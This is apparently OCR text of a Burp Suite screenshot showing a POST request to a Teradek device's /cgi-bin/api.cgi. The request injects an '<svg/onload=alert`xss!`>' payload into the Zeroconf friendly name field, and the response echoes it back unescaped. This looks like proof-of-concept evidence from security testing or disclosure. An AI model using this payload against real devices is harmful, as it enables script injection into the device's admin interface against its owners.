 Burp Suite Professional v2021.5.1 - teradek - licensed to Personal [single user license]
Logger Extender Project options User options Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://172.16.1.1 ?
Request
Pretty Raw \n Actions
1 POST /cgi-bin/api.cgi HTTP/1.1
2 Host: 172.16.1.1
3 Content-Length: 402
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://172.16.1.1
9 Referer: http://172.16.1.1/index.cs
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: net_selectedTab=1; fwUpdateAvailable=0; serenity-session=85622843
; lastCheckedFWUpdate=1622504824
13 Connection: close
14
15 Services.Zeroconf.friendlyname=Cube+255+04834+<svg/onload=alert`xss!`>&
Services.Zeroconf.Bonjour.enable=1&Services.HTTP.port=80&
Services.HTTP.ssl=disable&Services.DDNS.enable=0&Services.DDNS.system=
dyndns%40dyndns.org&Services.DDNS.alias=&Services.DDNS.username=&
Services.DDNS.password=&Services.DDNS.interval=60&save=Services&apply=
Services&noredirect=%2Findex.cs%3Fpage%3Dnetwork.services&command=set
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Connection: close
4 Date: Fri, 07 Jan 2000 01:41:18 GMT
5 Server: lighttpd/1.4.31
6 Content-Length: 146
7
8 Services.Zeroconf.friendlyname = Cube 255 04834
<svg/onload=alert`xss!`>
9 Services.Zeroconf.friendlyname = Cube 255 04834
<svg/onload=alert`xss!`>
10
? Search... 0 matches
INSPECTOR
Done 293 bytes | 35,913 millis